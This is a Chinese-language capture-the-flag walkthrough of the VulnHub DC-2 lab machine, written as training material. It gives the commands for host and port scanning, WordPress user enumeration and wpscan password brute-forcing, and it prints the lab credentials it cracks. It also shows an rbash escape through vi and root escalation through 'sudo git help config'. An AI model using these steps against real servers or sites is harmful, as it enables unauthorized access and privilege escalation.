靶机下载地址:https://www.vulnhub.com/entry/dc-2,311/
可能问题

出现如图的问题最大的可能是因为我们的VMware的版本过高,我们只需要降低一下版本就可以了。
找到虚拟机选项,点开其中的管理选项,然后选择更改兼容性。

直接下一步将兼容性改为Workstation 16.2.x

点击下一步

直接下一步,然后命名好,可以将位置改为自己想要放置的地方。

直接下一步即可,然后就可以对靶机进行更改网络连接为NAT我们就可以进行打靶了。
第一步:扫描出目标IP
和我们的dc-1靶机一样,有三种扫描方法。
1.arp-scan
arp-scan -l
2.nmap
nmap -sP 192.168.141.0/24
3.netdiscover
netdiscover
都可以的到我们的目标IP为:192.168.141.132
第二步:使用nmap进行开发端口的探测
nmap -sV -p- 192.168.141.132
可以看到我们的靶机开发了80端口以及7744端口的ssh服务。
第三步:网页信息收集得到flag1

发现失败了,发现目标进行了重定向需要我们修改本地的hosts文件,进行DNS解析:
vim /etc/hosts //打开我们的文件
192.168.141.132 dc-2 //输入内容
编辑好后再重新访问即可得到flag1

第四步:获取网站用户与密码
在flag1中给出来提示:你需要cewl,登录可以得到下一个flag,提示我们使用cewl工具获取网站密码
cewl http://dc-2 -w mima.txt //将得到的密码写入到mima.txt文件
cat mima.txt //查看得到的密码
1.利用wpscan获取用户
得到密码后我们就需要获取用户
wpscan --url http://dc-2/ -e u 
可以看到得到三个用户分别是:admin、jerry、tom 。
利用指令将得到的用户名创建一个文档并写入保存。

2.爆破用户与密码
利用wpscan工具爆破
wpscan --url http://dc-2/ -e -U /root/user.txt -P /root/mima.txt成功爆破出:

成功爆出了用户密码:
jerry:adipiscing
tom:parturient
第五步:扫描网页
1.利用dirsearch进行扫描
dirsearch -u http://dc-2/ -e * --delay 1 -x 400,403,404,500,503,429
访问扫描出的地址找到我们的登录界面:

2.利用我们爆破出的用户与密码登录,找到flag2

第六步:ssh连接
我们可以根据flag2给出的提示猜测接下来是使用ssh连接,使用用户密码进行ssh连接。
ssh tom@192.168.141.132 -p 7744 //靶机的IP地址
尝试了几个常用的指令发现不行,设置了rbash限制。经过多个测试发现vi指令可以。
vi
set shell=/bin/bash
shell
export PATH=$PATH:/bin/
然后就可以正常执行我们的指令了,得到flag3.
第七步:su切换用户
根据提示我们需要切换用户来获取flag4。
cd /home //转到home文件下发现jerry文件
cd /jerry //打开jerry文件
ls //查看jerry下面有什么文件
cat flag4.txt
得到我们的flag4。
第八步:提权得到flag5
看flag4中的提示明显就是提权啊。
sudo -l
可以执行指令,打开配置文件
sudo git help config
!/bin/bash //在末尾加上
找来找去最后在root文件下得到flag5
cd /root 这个靶场比较简单提示也比较明显。
这个靶场比较简单提示也比较明显。